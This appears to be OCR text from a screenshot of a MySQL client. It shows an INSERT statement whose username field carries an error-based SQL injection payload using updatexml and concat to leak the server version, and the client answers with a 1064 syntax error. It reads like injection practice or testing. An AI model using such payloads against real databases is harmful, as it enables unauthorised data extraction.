 1 INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT
version()),0x7e),1)#', '$password')
信息 状态
INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT version
()),0x7e),1)#', '$password')
> 1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '' at line 1
> 时间: 0s